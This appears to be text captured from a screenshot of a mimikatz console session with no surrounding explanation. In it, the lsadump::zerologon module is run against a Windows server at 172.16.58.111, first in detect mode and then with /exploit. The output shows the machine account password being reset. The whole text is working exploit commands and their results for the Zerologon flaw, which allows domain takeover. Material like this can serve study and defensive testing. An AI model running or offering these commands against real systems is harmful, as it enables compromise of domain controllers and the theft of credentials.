 C:\Users\test\Desktop\mimikatz_trunk\x64>.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 17 2020 03:07:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::zerologon /target:172.16.58.111 /account:win2008$
Target : 172.16.58.111
Account: win2008$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
=================================================================================
================================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz # lsadump::zerologon /target:172.16.58.111 /account:win2008$ /exploit
Target : 172.16.58.111
Account: win2008$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
=================================================================================
======================================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz #
SecIN@爱吃臭豆腐